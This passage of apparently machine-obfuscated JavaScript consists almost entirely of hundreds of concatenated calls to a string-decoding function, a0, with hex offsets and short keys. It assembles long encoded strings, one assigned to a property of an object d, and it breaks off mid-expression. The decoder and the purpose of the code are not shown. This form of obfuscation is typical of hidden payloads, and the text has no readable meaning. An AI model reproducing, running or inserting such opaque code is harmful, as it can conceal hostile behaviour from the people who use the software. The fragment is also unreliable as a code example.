a0(0xbe3,'Q4Yu')+a0(0xcc3,'MVwz')+a0(0x62b,'!3ft')+a0(0x1e7,'04CM')+a0(0x3b8,'a!*0')+a0(0x22c,'J&@]')+a0(0x951,'GJs1')+a0(0x298,'a!*0')+a0(0x3ab,'a!*0')+a0(0x5e9,'SJzL')+a0(0x875,'wkxG')+a0(0xcea,'9ucf')+a0(0x29f,'pqs&')+a0(0x74a,'A09]')+a0(0x8a9,'92yc')+a0(0x524,'v066')+a0(0xb21,'o3P#')+a0(0xc1f,'c4)%')+a0(0xae3,'pjds')+a0(0x617,'@y*8')+a0(0x657,'A09]')+a0(0xb62,'92yc')+a0(0x46d,'04CM')+a0(0x669,'ZuVS')+a0(0x55b,'fmz6')+a0(0x872,'$YP3')+a0(0x93d,'1uuS')+a0(0x786,'8dg5')+a0(0x7d4,'pjds')+a0(0x889,'fmz6')+a0(0x2fc,'gC]V')+a0(0x76c,'!3ft')+a0(0x99f,'ZuVS')+a0(0xc52,'Q4Yu')+a0(0x715,'wkxG')+a0(0xa68,'70FN')+a0(0x73f,'1aa6')+a0(0x60d,'$YD$')+a0(0x420,'c4)%')+a0(0xa28,'04CM')+a0(0x676,'1aa6')+a0(0x246,'J&@]')+a0(0xa0e,'Q4Yu')+a0(0x5af,'$Grv')+a0(0xb95,'uzVH')+a0(0x203,'!3ft')+a0(0x5d2,'a!*0')+a0(0x33d,'nUHO')+a0(0x790,'JtoK')+a0(0xa37,'SJzL')+a0(0x303,'gC]V')+a0(0x357,'9ucf')+a0(0x711,'pjds')+a0(0xb57,'J&@]')+a0(0x87c,'$YP3')+a0(0xa1e,'1aa6')+a0(0x4f8,'#Td6')+a0(0x63c,'v066')+a0(0x2bc,'a!*0')+a0(0x315,'%]7H')+a0(0xa59,'KwHu')+a0(0x1a1,'3n2v')+a0(0xc27,'i^L#')+a0(0x544,'#Td6')+a0(0x9d1,'MVwz')+a0(0x2cc,'@3SD')+a0(0x7f1,'i^L#')+a0(0x5fe,'nUHO')+a0(0xc4b,'dnJK')+a0(0x950,'@y*8')+a0(0x8a1,'9ucf')+a0(0x549,'$YP3')+a0(0xc75,'n&Gb')+a0(0x8e2,'L6yI')+a0(0xaf7,'v066')+a0(0x523,'04CM')+a0(0x347,'1uuS')+a0(0x778,'ZuVS')+a0(0x5c2,'n&Gb')+a0(0x977,'@y*8')+a0(0xb8b,'uzVH')+a0(0x3a0,'Q4Yu')+a0(0x483,'n&Gb')+a0(0x30d,'fmz6')+a0(0x928,'JtoK')+a0(0x2f3,'A09]')+a0(0x734,'o^HY')+a0(0xb0e,'04CM')+a0(0x962,'MVwz')+a0(0xa4f,'1aa6')+a0(0x259,'KwHu')+a0(0x2c4,'gC]V')+a0(0x4c4,'pqs&')+a0(0x935,'nUHO')+a0(0x70d,'KwHu')+a0(0x56c,'#Td6')+a0(0x2c3,'3n2v')+a0(0x442,'GJs1')+a0(0x2c2,'%2c0')+a0(0x749,'n&Gb')+a0(0x9f5,'a!*0')+a0(0xb3b,'70FN')+a0(0xc96,'Q4Yu')+a0(0x7c6,'c4)%')+a0(0x6c4,'MVwz')+a0(0x5d7,'o^HY')+a0(0x6db,'$YP3')+a0(0x8ec,'v066')+a0(0x680,'yUzQ')+a0(0x9b6,'92yc')+a0(0x9ec,'04CM')+a0(0x1bc,'#Td6')+a0(0x499,'04CM')+a0(0x430,'o^HY')+a0(0x57b,'ZuVS')+a0(0x390,'92yc')+a0(0x9bf,'!3ft')+a0(0xa95,'ReWQ')+a0(0x9a6,'dnJK')+a0(0x542,'MVwz')+a0(0x1b4,'n&Gb')+a0(0x77e,'Yk0f')+a0(0x86c,'ReWQ')+a0(0x6b4,'dnJK')+a0(0x92a,'GJs1')+a0(0x3ff,'A09]')+a0(0x6cf,'J&@]')+a0(0x7b8,'nUHO')+a0(0x865,'1uuS')+a0(0x6b7,'L6yI')+a0(0x82a,'ZuVS')+a0(0xb11,'v066')+a0(0x2fa,'v066')+a0(0x85e,'$Grv')+a0(0x82f,'KwgG')+a0(0xbbb,'J&@]')+a0(0x8a4,'!3ft')+a0(0x500,'o^HY')+a0(0xcb6,'v066')+a0(0x519,'8dg5')+a0(0x92d,'Q4Yu')+a0(0x843,'fmz6')+a0(0x78b,'$Grv')+a0(0x5aa,'dnJK')+a0(0xcb5,'fmz6')+a0(0x60f,'uzVH')+a0(0x615,'KwHu')+a0(0x85a,'SJzL')+a0(0x984,'mVCw')+a0(0x177,'dnJK')+a0(0xbfc,'dnJK')+a0(0x9c9,'1aa6')+a0(0xc2e,'JtoK')+a0(0x476,'$YD$')+a0(0xc1c,'KwHu')+a0(0x4ca,'#Td6')+a0(0xbe9,'$YP3')+a0(0xb9f,'70FN')+a0(0x798,'Q4Yu')+a0(0x8a2,'04CM')+a0(0x397,'I1@y')+a0(0x2d4,'pqs&')+a0(0xcf8,'nUHO')+a0(0x33a,'axNq')+a0(0x7c4,'A09]')+a0(0x3ef,'gC]V')+a0(0x2bf,'8dg5')+a0(0xce9,'L6yI')+a0(0xbc4,'pjds')+a0(0x396,'n&Gb')+a0(0xbcb,'o^HY')+a0(0x2ac,'@y*8')+a0(0xcf9,'8dg5')+a0(0x90c,'8dg5')+a0(0x36f,'JtoK')+a0(0x23c,'nUHO')+a0(0x6b2,'$Grv')+a0(0x780,'%]7H')+a0(0x746,'A09]')+a0(0x62a,'3n2v')+a0(0xa7a,'04CM')+a0(0x1b9,'a!*0')+a0(0x16a,'$YP3')+a0(0x304,'%2c0')+a0(0x77a,'Q4Yu')+a0(0x689,'GJs1'))+(a0(0x1fa,'J&@]')+a0(0x90b,'J&@]')+a0(0x1ed,'@3SD')+a0(0x4b1,'P9V#')+a0(0xc82,'$YD$')+a0(0x9ff,'L6yI')+a0(0x238,'A09]')+a0(0x186,'gC]V')+a0(0x7e7,'J&@]')+a0(0x731,'a!*0')+a0(0x361,'wkxG')+a0(0x8ff,'%2c0')+a0(0x2c5,'dnJK')+a0(0xba8,'KwHu')+a0(0xa4b,'I1@y')+a0(0xcb3,'$YP3')+a0(0x280,'o^HY')+a0(0x4ee,'o^HY')+a0(0x5cd,'ZuVS')+a0(0x61e,'mVCw')+a0(0x182,'$YP3')+a0(0x1ef,'i^L#')+a0(0x98e,'axNq')+a0(0xa86,'ReWQ')+a0(0x2ae,'$YD$')+a0(0x4e6,'a!*0')+a0(0x3cd,'L6yI')+a0(0xa5b,'#Td6')+a0(0x7cb,'dnJK')+a0(0x245,'MVwz')+a0(0x783,'MVwz')+a0(0x404,'L6yI')+a0(0x6ef,'wkxG')+a0(0x279,'KwgG')+a0(0xa41,'uzVH')+a0(0xcc6,'SJzL')+a0(0x1b6,'pqs&')+a0(0x710,'L6yI')+a0(0x55d,'nUHO')+a0(0x175,'o3P#')+a0(0x416,'pqs&')+a0(0xcbe,'@y*8')+a0(0x772,'nUHO')+a0(0x249,'@3SD')+a0(0x88b,'SJzL')+a0(0xb30,'92yc')+a0(0x1d2,'Q4Yu')+a0(0xadd,'o3P#')+a0(0x793,'A09]')+a0(0xc11,'$Grv')+a0(0xce5,'8dg5')+a0(0xb7d,'%2c0')+a0(0x7d6,'$Grv')+a0(0x18a,'Yk0f')+a0(0x3d4,'70FN')+a0(0x7ed,'92yc')+a0(0x71b,'a!*0')+a0(0xa6b,'@y*8')+a0(0xb98,'o^HY')+a0(0x969,'c4)%')+a0(0x5ba,'fmz6')+a0(0xc95,'yUzQ')+a0(0x63e,'Q4Yu')+a0(0x7ee,'%]7H')+a0(0xc15,'@y*8')+a0(0x33f,'%]7H')+a0(0xb2f,'70FN')+a0(0x5e2,'@y*8')+a0(0x449,'JtoK')+a0(0xb20,'I1@y')+a0(0xc92,'$YD$')+a0(0x8ac,'KwHu')+a0(0xa1c,'@y*8')+a0(0x4f4,'I1@y')+a0(0xaa3,'70FN')+a0(0x35e,'fmz6')+a0(0xb03,'ZuVS')+a0(0x32e,'@3SD')+a0(0x68e,'pqs&')+a0(0x5ec,'!3ft')+a0(0x232,'MVwz')+a0(0x8ab,'I1@y')+a0(0x8ca,'92yc')+a0(0x306,'pjds')+a0(0x658,'8dg5')+a0(0x4d6,'uzVH')+a0(0xb1b,'Yk0f')+a0(0x859,'pjds')+a0(0x674,'$Grv')+a0(0xb3f,'wkxG')+a0(0x7f4,'Yk0f')+a0(0x64d,'%]7H')+a0(0x4f1,'v066')+a0(0x732,'L6yI')+a0(0x41c,'i^L#')+a0(0xb5c,'wkxG')+a0(0x199,'I1@y')+a0(0x5f5,'%]7H')+a0(0x218,'SJzL')+a0(0xb26,'$YP3')+a0(0x54d,'pqs&')+a0(0xc86,'pjds')+a0(0x4d0,'04CM')+a0(0xc5e,'$YP3')+a0(0xa92,'GJs1')+a0(0x8a6,'yUzQ')+a0(0x207,'a!*0')+a0(0x22d,'1aa6')+a0(0x5d9,'pjds')+a0(0xc6f,'pqs&')+a0(0xa0c,'KwgG')+a0(0x923,'KwHu')+a0(0xb36,'n&Gb')+a0(0x724,'fmz6')+a0(0x319,'GJs1')+a0(0x7fb,'04CM')+a0(0x596,'GJs1')+a0(0x757,'P9V#')+a0(0x23f,'SJzL')+a0(0x492,'I1@y')+a0(0x272,'ReWQ')+a0(0xcb1,'ZuVS')+a0(0x915,'o^HY')+a0(0x1ee,'i^L#')+a0(0x4b0,'@y*8')+a0(0x353,'v066')+a0(0x9d0,'Yk0f')+a0(0x1a7,'#Td6')+a0(0x183,'uzVH')+a0(0x4e3,'dnJK')+a0(0x5b8,'J&@]')+a0(0x753,'yUzQ')+a0(0x647,'1aa6')+a0(0xa71,'GJs1')+a0(0xbd1,'KwHu')+a0(0xc6e,'$YD$')+a0(0x1a4,'KwgG')+a0(0x6ac,'%2c0')+a0(0x1a3,'wkxG')+a0(0x610,'i^L#')+a0(0x83d,'KwgG')+a0(0x1ac,'GJs1')+a0(0x6ad,'a!*0')+a0(0x529,'gC]V')+a0(0x4bb,'%]7H')+a0(0x4a8,'J&@]')+a0(0x582,'fmz6')+a0(0x3eb,'1aa6')+a0(0x43a,'%2c0')+a0(0xba3,'GJs1')+a0(0xcb8,'wkxG')+a0(0x825,'KwHu')+a0(0x8eb,'A09]')+a0(0x66a,'#Td6')+a0(0xb6f,'Q4Yu')+a0(0x9b0,'pqs&')+a0(0x1fc,'L6yI')+a0(0x90e,'9ucf')+a0(0x784,'a!*0')+a0(0x64f,'KwgG')+a0(0x9dd,'@3SD')+a0(0xc91,'04CM')+a0(0x894,'KwgG')+a0(0x223,'pjds')+a0(0x192,'1uuS')+a0(0xbf6,'pjds')+a0(0x6fc,'o3P#')+a0(0x888,'c4)%')+a0(0x745,'$YD$')+a0(0x5a0,'uzVH')+a0(0xb06,'uzVH')+a0(0x678,'axNq')+a0(0x946,'v066')+a0(0x36e,'@y*8')+a0(0xb78,'A09]')+a0(0x802,'dnJK')+a0(0x6d5,'a!*0')+a0(0xabb,'dnJK')+a0(0x905,'P9V#')+a0(0x28f,'GJs1')+a0(0x5a2,'gC]V')+a0(0xcf1,'1uuS')+a0(0x3ac,'uzVH')+a0(0x6c5,'3n2v')+a0(0xcb0,'3n2v')+a0(0x27d,'%]7H')+a0(0xcd2,'dnJK')+a0(0x961,'ReWQ')+a0(0x3d0,'SJzL')+a0(0x460,'L6yI')+a0(0x90d,'mVCw')+a0(0x454,'$Grv')+a0(0x399,'wkxG')+a0(0xcf3,'pjds')+a0(0x57f,'%2c0')+a0(0x99e,'@3SD')+a0(0x8b9,'pjds')+a0(0x51f,'axNq')+a0(0x41e,'L6yI')+a0(0x3bb,'P9V#'))+(a0(0xa10,'fmz6')+a0(0x2d8,'o^HY')+a0(0xb43,'!3ft')+a0(0x2db,'ZuVS')+a0(0x5f2,'92yc')+a0(0x7ef,'@y*8')+a0(0x9ab,'c4)%')+a0(0x459,'Yk0f')+a0(0x4cb,'$YD$')+a0(0xba9,'dnJK')+a0(0x65a,'axNq')+a0(0xa2f,'Yk0f')+a0(0xc10,'J&@]')+a0(0xae5,'a!*0')+a0(0xce3,'GJs1')+a0(0x560,'mVCw')+a0(0x612,'a!*0')+a0(0x8a7,'o^HY')+a0(0x7d9,'04CM')+a0(0x581,'J&@]')+a0(0xa62,'70FN')+a0(0x5f4,'n&Gb')+a0(0x386,'mVCw')+a0(0x5df,'04CM')+a0(0x607,'%]7H')+a0(0xbb5,'3n2v')+a0(0xa67,'JtoK')+a0(0x367,'GJs1')+a0(0x4c6,'L6yI')+a0(0x709,'$YP3')+a0(0x7c5,'04CM')+a0(0x72c,'$Grv')+a0(0x965,'c4)%')+a0(0x863,'v066')+a0(0xa36,'@3SD')+a0(0x7e3,'Q4Yu')+a0(0x54e,'a!*0')+a0(0x6fd,'Q4Yu')+a0(0x45c,'04CM')+a0(0x769,'SJzL')+a0(0x788,'c4)%')+a0(0x7a9,'nUHO')+a0(0x1d1,'a!*0')+a0(0x6be,'I1@y')+a0(0xaa9,'axNq')+a0(0xbe8,'$YD$')+a0(0x574,'#Td6')+a0(0xc8c,'gC]V')+a0(0x911,'n&Gb')+a0(0xc3c,'I1@y')+a0(0x699,'1aa6')+a0(0x376,'gC]V')+a0(0x33b,'GJs1')+a0(0x7eb,'o^HY')+a0(0x692,'$Grv')+a0(0x2a8,'P9V#')+a0(0x87a,'GJs1')+a0(0x5fc,'mVCw')+a0(0x648,'!3ft')+a0(0x9f7,'uzVH')+a0(0x389,'Yk0f')+a0(0x2ca,'Q4Yu')+a0(0x3cf,'a!*0')+a0(0x6aa,'GJs1')+a0(0xa1a,'mVCw')+a0(0x370,'1aa6')+a0(0x884,'!3ft')+a0(0xb32,'o3P#')+a0(0xa8e,'3n2v')+a0(0x493,'1uuS')+a0(0x19c,'GJs1')+a0(0x7ce,'J&@]')+a0(0xc2d,'KwgG')+a0(0xb2e,'i^L#')+a0(0xc38,'pjds')+a0(0x8a3,'Yk0f')+a0(0x308,'%]7H')+a0(0x6d6,'o^HY')+a0(0xbbd,'Yk0f')+a0(0x744,'pjds')+a0(0x2d0,'JtoK')+a0(0xaf9,'ZuVS')+a0(0x62f,'L6yI')+a0(0xca3,'$Grv')+a0(0x66d,'A09]')+a0(0xa91,'1aa6')+a0(0x206,'@3SD')+a0(0x976,'o3P#')+a0(0x76e,'@3SD')+a0(0x53b,'pqs&')+a0(0x866,'o^HY')+a0(0x721,'92yc')+a0(0x7f6,'!3ft')+a0(0x342,'dnJK')+a0(0xac4,'70FN')+a0(0x59f,'MVwz')+a0(0x4f3,'a!*0')+a0(0x634,'uzVH')+a0(0x172,'o3P#')+a0(0xbd8,'nUHO')+a0(0x6b6,'ReWQ')+a0(0x675,'I1@y')+a0(0x88d,'nUHO')+a0(0x3d2,'KwgG')+a0(0x52a,'gC]V')+a0(0x703,'axNq')+a0(0x8a8,'70FN')+a0(0xb86,'ZuVS')+a0(0x188,'uzVH')+a0(0xade,'9ucf')+a0(0x810,'70FN')+a0(0x3f2,'3n2v')+a0(0x559,'#Td6')+a0(0xb31,'wkxG')+a0(0x217,'#Td6')+a0(0x7bb,'v066')+a0(0xad0,'Yk0f')+a0(0x1f4,'yUzQ')+a0(0x67f,'SJzL')+a0(0xbab,'c4)%')+a0(0xad6,'gC]V')+a0(0xc87,'KwgG')+a0(0x6d0,'I1@y')+a0(0x73a,'Q4Yu')+a0(0x23d,'KwHu')+a0(0x252,'a!*0')+a0(0x502,'KwgG')+a0(0xa39,'$YD$')+a0(0x3bf,'Yk0f')+a0(0x9e6,'i^L#')+a0(0xcc1,'MVwz')+a0(0x501,'8dg5')+a0(0x432,'c4)%')+a0(0x2b3,'yUzQ')+a0(0x9fc,'mVCw')+a0(0xb3e,'92yc')+a0(0x4bc,'$YD$')+a0(0x8f2,'ZuVS')+a0(0xcd4,'o^HY')+a0(0x1d3,'@y*8')+a0(0x3a8,'04CM')+a0(0xb89,'SJzL')+a0(0x7da,'yUzQ')+a0(0xc9a,'GJs1')+a0(0xb5e,'L6yI')+a0(0x180,'8dg5')+a0(0x8d7,'gC]V')+a0(0x435,'@3SD')+a0(0xae0,'8dg5')+a0(0x5cc,'nUHO')+a0(0x6ee,'L6yI')+a0(0x1ea,'1aa6')+a0(0x428,'%]7H')+a0(0xa82,'uzVH')+a0(0x302,'gC]V')+a0(0x1fb,'ReWQ')+a0(0x7b3,'1uuS')+a0(0xa3e,'L6yI')+a0(0xc4d,'9ucf')+a0(0x62e,'@3SD')+a0(0xcdd,'fmz6')+a0(0xa57,'pjds')+a0(0xc70,'%]7H')+a0(0xabd,'JtoK')+a0(0x9b1,'ZuVS')+a0(0x548,'GJs1')+a0(0x3f5,'@y*8')+a0(0xa69,'A09]')+a0(0x667,'Yk0f')+a0(0x387,'JtoK')+a0(0x5b3,'uzVH')+a0(0x7c7,'$YP3')+a0(0x722,'ReWQ')+a0(0xb24,'fmz6')+a0(0x952,'MVwz')+a0(0x9ef,'pqs&')+a0(0xc9d,'c4)%')+a0(0x887,'o3P#')+a0(0x2e3,'MVwz')+a0(0x3a9,'SJzL')+a0(0x475,'ReWQ')+a0(0xa33,'$YP3')+a0(0x7a5,'yUzQ')+a0(0x4ae,'SJzL')+a0(0x8e7,'9ucf')+a0(0x16e,'I1@y')+a0(0x3bd,'92yc')+a0(0x546,'%2c0')+a0(0x343,'c4)%')+a0(0x9d3,'1uuS')+a0(0x9cd,'04CM')+a0(0x19f,'GJs1')+a0(0x2b9,'gC]V')+a0(0x983,'!3ft')+a0(0xa2e,'A09]')+a0(0x71f,'pjds')+a0(0x61a,'gC]V')+a0(0x38a,'1aa6')+a0(0x2cb,'ZuVS')+a0(0x197,'%]7H'))+(a0(0x1ad,'70FN')+a0(0x8d3,'70FN')+a0(0x9a3,'pqs&')+a0(0x1bf,'%]7H')+a0(0xbf7,'c4)%')+a0(0x726,'$YD$')+a0(0x826,'KwgG')+a0(0x910,'1uuS')+a0(0x91c,'$YD$')+a0(0xb47,'uzVH')+a0(0x551,'!3ft')+a0(0x836,'$YD$')+a0(0x2a2,'P9V#')+a0(0x38d,'A09]')+a0(0xa1b,'$Grv')+a0(0xac7,'92yc')+a0(0xc61,'yUzQ')+a0(0xc98,'n&Gb')+a0(0x3e2,'3n2v')+a0(0x824,'uzVH')+a0(0x9a5,'1aa6')+a0(0xc8e,'c4)%')+a0(0x797,'KwHu')+a0(0xa11,'8dg5')+a0(0xaf1,'MVwz')+a0(0x4db,'o3P#')+a0(0xa02,'9ucf')+a0(0xc83,'70FN')+a0(0xb9c,'uzVH')+a0(0xa03,'gC]V')+a0(0x282,'SJzL')+a0(0x371,'yUzQ')+a0(0x896,'I1@y')+a0(0x6a4,'v066')+a0(0x86d,'1aa6')+a0(0x9fa,'J&@]')+a0(0xb18,'@y*8')+a0(0x62d,'pjds')+a0(0xca1,'SJzL')+a0(0x198,'@3SD')+a0(0x7f2,'c4)%')+a0(0x2ec,'n&Gb')+a0(0x9fe,'%2c0')+a0(0x774,'L6yI')+a0(0x231,'$YD$')+a0(0x93e,'axNq')+a0(0xac2,'pjds')+a0(0xcee,'92yc')+a0(0x988,'P9V#')+a0(0x35b,'04CM')+a0(0x87b,'JtoK')+a0(0xcbc,'v066')+a0(0x6dd,'yUzQ')+a0(0x613,'c4)%')+a0(0x7a0,'1uuS')+a0(0x3ad,'Yk0f')+a0(0x848,'Yk0f')+a0(0x41a,'a!*0')+a0(0x909,'a!*0')+a0(0x37c,'yUzQ')+a0(0x3a4,'pjds')+a0(0x619,'$Grv')+a0(0x1bb,'A09]')+a0(0xad3,'%2c0')+a0(0x63d,'8dg5')+a0(0x67a,'@y*8')+a0(0x6cd,'@y*8')+a0(0x21a,'JtoK')+a0(0x815,'Q4Yu')+a0(0xafc,'J&@]')+a0(0x4dd,'$YP3')+a0(0x426,'1aa6')+a0(0x683,'axNq')+a0(0x857,'8dg5')+a0(0x819,'SJzL')+a0(0x4a9,'KwHu')+a0(0xc3d,'@3SD')+a0(0xb55,'$YP3')+a0(0x573,'ReWQ')+a0(0x7b2,'I1@y')+a0(0xb1f,'#Td6')+a0(0x947,'KwgG')+a0(0x818,'pqs&')+a0(0x609,'%]7H')+a0(0xb61,'@3SD')+a0(0x536,'$Grv')+a0(0xb77,'nUHO')+a0(0x1b8,'JtoK')+a0(0x73e,'nUHO')+a0(0x5a9,'A09]')+a0(0xcaa,'I1@y')+a0(0xcf5,'KwHu')+a0(0x7ab,'I1@y')+a0(0x733,'o^HY')+a0(0xcc7,'pqs&')+a0(0x8bf,'v066')+a0(0x7b7,'o^HY')+a0(0x96e,'dnJK')+a0(0x296,'fmz6')+a0(0x567,'dnJK')+a0(0x672,'@3SD')+a0(0x6ab,'axNq')+a0(0x171,'A09]')+a0(0xa3b,'pqs&')+a0(0x1a2,'04CM')+a0(0x5cf,'o^HY')+a0(0x775,'gC]V')+a0(0xaa6,'I1@y')+a0(0x3c6,'Yk0f')+a0(0x1f1,'uzVH')+a0(0x6e4,'yUzQ')+a0(0x1c0,'a!*0')+a0(0x5d8,'gC]V')+a0(0x93a,'ReWQ')+a0(0x3cb,'%2c0')+a0(0x2cf,'92yc')+a0(0xc74,'L6yI')+a0(0x68b,'70FN')+a0(0x78c,'i^L#')+a0(0xc6b,'ZuVS')+a0(0x6dc,'pqs&')+a0(0x72d,'o^HY')+a0(0x81f,'MVwz')+a0(0x9df,'JtoK')+a0(0x1b1,'04CM')+a0(0x9fb,'Yk0f')+a0(0x87d,'pqs&')+a0(0x53f,'KwHu')+a0(0x64a,'GJs1')+a0(0x40c,'P9V#')+a0(0x718,'o^HY')+a0(0x5b7,'nUHO')+a0(0x5e8,'J&@]')+a0(0xcc2,'MVwz')+a0(0x7f7,'o3P#')+a0(0xbde,'o3P#')+a0(0x25a,'$Grv')+a0(0xaf8,'#Td6')+a0(0xa74,'ZuVS')+a0(0x994,'9ucf')+a0(0xba0,'KwgG')+a0(0x479,'$Grv')+a0(0x899,'ZuVS')+a0(0x34e,'8dg5')+a0(0xbc9,'pjds')+a0(0x237,'1aa6')+a0(0x637,'uzVH')+a0(0x973,'@y*8')+a0(0x29d,'$YP3')+a0(0x3e6,'wkxG')+a0(0x2e1,'%]7H')+a0(0x2d3,'ReWQ')+a0(0xce7,'ReWQ')+a0(0x340,'mVCw')+a0(0x998,'Q4Yu')+a0(0x96c,'KwgG')+a0(0x963,'KwgG')+a0(0x8db,'1uuS')+a0(0x735,'Q4Yu')+a0(0x942,'KwgG')+a0(0x97e,'9ucf')+a0(0xc9e,'@y*8')+a0(0x9cb,'$YP3')+a0(0x720,'KwHu')+a0(0x5f8,'$YD$')+a0(0x940,'wkxG')+a0(0x7f9,'@y*8')+a0(0x84e,'Yk0f')+a0(0x9ad,'SJzL')+a0(0x839,'04CM')+a0(0x2e6,'uzVH')+a0(0x9c8,'Yk0f')+a0(0x7aa,'nUHO')+a0(0x7de,'wkxG')+a0(0x5da,'@3SD')+a0(0xa90,'i^L#')+a0(0x75e,'GJs1')+a0(0x860,'gC]V')+a0(0x94e,'@3SD')+a0(0x8ad,'o^HY')+a0(0x712,'Yk0f')+a0(0x8d1,'!3ft')+a0(0xc41,'KwgG')+a0(0x8df,'I1@y')+a0(0x70c,'L6yI')+a0(0xb17,'A09]')+a0(0xc17,'n&Gb')+a0(0x741,'ZuVS')+a0(0x4a2,'a!*0')+a0(0xbc6,'c4)%')+a0(0xa5f,'3n2v')+a0(0xcd8,'n&Gb')+a0(0x77b,'mVCw')+a0(0x999,'KwHu')+a0(0x29b,'wkxG')+a0(0xbdf,'Q4Yu')+a0(0x91b,'o3P#')+a0(0x1fd,'nUHO')+a0(0x3c7,'9ucf')+a0(0xa6d,'o^HY'))+(a0(0x498,'1aa6')+a0(0x1ba,'@3SD')+a0(0x518,'P9V#')+a0(0xb7e,'70FN')+a0(0x2dd,'ReWQ')+a0(0x63b,'ReWQ')+a0(0x338,'ZuVS')+a0(0x9de,'3n2v')+a0(0x2fd,'nUHO')+a0(0x482,'yUzQ')+a0(0xbbe,'1aa6')+a0(0x9d6,'L6yI')+a0(0x2e2,'c4)%')+a0(0xa87,'gC]V')+a0(0xa25,'yUzQ')+a0(0x7d5,'Q4Yu')+a0(0x19d,'mVCw')+a0(0xb3d,'SJzL')+a0(0x392,'yUzQ')+a0(0x25b,'I1@y')+a0(0xbe5,'KwHu')+a0(0x1e4,'c4)%')+a0(0xbbc,'@3SD')+a0(0x465,'c4)%')+a0(0x3c8,'A09]')+a0(0x2a5,'o^HY')+a0(0xa08,'KwgG')+a0(0x4ad,'axNq')+a0(0xc8a,'3n2v')+a0(0x881,'wkxG')+a0(0x92c,'ZuVS')+a0(0x9e1,'axNq')+a0(0xbb9,'1aa6')+a0(0x81a,'1aa6')+a0(0xb92,'ReWQ')+a0(0x5de,'Yk0f')+a0(0x3dd,'Yk0f')+a0(0x9c5,'8dg5')+a0(0x2ed,'Q4Yu')+a0(0x862,'1aa6')+a0(0x3ca,'fmz6')+'GD'),d[a0(0x37d,'L6yI')]=a0(0x48f,'@3SD')+a0(0xa48,'!3ft')+a0(0xaaf,'nUHO')+a0(0xa09,'MVwz')+a0(0x87e,'1uuS')+a0(0x6ea,'KwgG')+a0(0x6b8,'A09]')+a0(0x333,'MVwz')+a0(0x26f,'Yk0f')+a0(0xc0f,'I1@y')+a0(0x5a7,'a!*0')+a0(0xbe0,'ReWQ')+a0(0x3d1,'KwgG')+a0(0x2ee,'#Td6')+a0(0x40a,'SJzL')+a0(0x622,'c4)%')+a0(0x17d,'%]7H')+a0(0x378,'%2c0')+a0(0x2df,'8dg5')+a0(0xcfb,'KwHu')+a0(0x200,'@3SD')+a0(0xc31,'GJs1')+a0(0x3c5,'o^HY')+a0(0x800,'dnJK')+a0(0xb27,'$Grv')+a0(0x880,'92yc')+a0(0x29c,'1aa6')+a0(0x359,'ZuVS')+a0(0x9e4,'wkxG')+a0(0x3f3,'L6yI')+a0(0x1ab,'$Grv')+a0(0xb5d,'%]7H')+a0(0x40e,'P9V#')+a0(0x425,'dnJK')+a0(0x76f,'o3P#')+a0(0x767,'n&Gb')+a0(0x6f2,'o^HY')+a0(0xbb8,'n&Gb')+a0(0x82d,'I1@y')+a0(0x592,'@3SD')+a0(0x32f,'J&@]')+a0(0x600,'mVCw')+a0(0x9a9,'v066')+a0(0x92f,'JtoK')+a0(0x55a,'A09]')+a0(0xbbf,'#Td6')+a0(0x972,'1aa6')+a0(0x98a,'92yc')+a0(0x5db,'8dg5')+a0(0x6bc,'JtoK')+a0(0xb07,'gC]V')+a0(0x64b,'A09]')+a0(0x902,'c4)%')+a0(0x464,'!3ft')+a0(0x8fc,'%2c0')+a0(0x98d,'@3SD')+a0(0xbff,'!3ft')+a0(0x50d,'n&Gb')+a0(0x50f,'v066')+a0(0x955,'KwHu')+a0(0x728,'pqs&')+a0(0x4a1,'70FN')+a0(0xbcf,'o^HY')+a0(0x968,'wkxG')+a0(0xc76,'nUHO')+a0(0x743,'Q4Yu')+a0(0xba1,'a!*0')+a0(0x38c,'70FN')+a0(0x314,'dnJK')+a0(0xb8c,'fmz6')+a0(0x300,'uzVH')+a0(0x3cc,'nUHO')+a0(0x996,'@3SD')+a0(0x3da,'wkxG')+a0(0x2ef,'A09]')+a0(0x9db,'1aa6')+a0(0xa17,'i^L#')+a0(0xbf0,'i^L#')+a0(0x20b,'c4)%')+a0(0x34a,'$YD$')+a0(0xc6c,'$YD$')+a0(0x418,'nUHO')+a0(0x407,'A09]')+a0(0x37a,'SJzL')+a0(0x83b,'n&Gb')+a0(0xcdb,'axNq')+a0(0x1a0,'P9V#')+a0(0xc25,'gC]V')+a0(0x601,'c4)%')+a0(0xccd,'gC]V')+a0(0xcc0,'Q4Yu')+a0(0xa8a,'n&Gb')+a0(0x629,'SJzL')+a0(0xc1a,'92yc')+a0(0x21c,'$Grv')+a0(0x1c1,'wkxG')+a0(0x65b,'92yc')+a0(0x1de,'I1@y')+a0(0xb29,'uzVH')+a0(0xc5a,'o3P#')+a0(0x719,'Q4Yu')+a0(0x1c7,'a!*0')+a0(0xcd3,'o^HY')+a0(0x4a4,'KwgG')+a0(0x438,'KwgG')+a0(0xcd6,'GJs1')+a0(0x25f,'3n2v')+a0(0x6b9,'yUzQ')+a0(0x892,'dnJK')+a0(0x687,'8dg5')+a0(0x5d3,'Yk0f')+a0(0x81d,'$YD$')+a0(0x332,'!3ft')+a0(0x480,'dnJK')+a0(0x82c,'A09]')+a0(0x79e,'A09]')+a0(0x481,'pjds')+a0(0x6c8,'92yc')+a0(0xa34,'@3SD')+a0(0x82b,'wkxG')+a0(0x337,'70FN')+a0(0x1e3,'axNq')+a0(0x922,'n&Gb')+a0(0x16d,'1aa6')+a0(0x7a4,'L6yI')+a0(0x646,'nUHO')+a0(0x771,'Yk0f')+a0(0x3af,'fmz6')+a0(0xb56,'a!*0')+a0(0x598,'ZuVS')+a0(0xae7,'yUzQ')+a0(0x70a,'mVCw')+a0(0x1cb,'92yc')+a0(0x933,'KwHu')+a0(0x433,'fmz6')+a0(0x6e1,'@y*8')+a0(0x9e5,'J&@]')+a0(0x47a,'Yk0f')+a0(0x1e0,'1aa6')+a0(0x948,'gC]V')+a0(0xac0,'Yk0f')+a0(0x7db,'@3SD')+a0(0x219,'P9V#')+a0(0x49e,'yUzQ')+a0(0x611,'SJzL')+a0(0xb0b,'SJzL')+a0(0x572,'%2c0')+a0(0x95b,'9ucf')+a0(0xbfe,'$YD$')+a0(0x562,'$Grv')+a0(0x6f3,'dnJK')+a0(0x54b,'ReWQ')+a0(0xb34,'pjds')+a0(0x466,'1aa6')+a0(0xab9,'9ucf')+a0(0x1ae,'wkxG')+a0(0x48e,'i^L#')+a0(0xcc8,'70FN')+a0(0x7e4,'Yk0f')+a0(0x8b0,'uzVH')+a0(0x569,'A09]')+a0(0xb71,'fmz6')+a0(0xa